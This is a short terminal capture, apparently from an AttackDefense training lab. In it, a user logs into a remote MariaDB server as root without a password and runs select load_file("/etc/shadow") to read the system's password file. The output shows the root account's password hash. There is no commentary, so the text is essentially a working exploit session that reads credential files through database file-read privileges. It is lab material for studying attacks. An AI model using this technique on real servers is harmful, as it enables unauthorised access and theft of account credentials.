 root@attackdefense:~# mysql -h 192.71.145.3 -u root
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 48
Server version: 5.5.62-0ubuntu0.14.04.1 (Ubuntu)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> select load_file("/etc/shadow");
| load_file("/etc/shadow")
|
| root:$6$eoOI5IAu$S1eBFuRRxwD7qEcUIjHxV7Rkj9OXaIGbIOiHsjPZF2uGmGBjRQ3rrQY3/6M.fWHRBHRntsKhgqnClY2.KC.vA/:17861:0:99999:7:::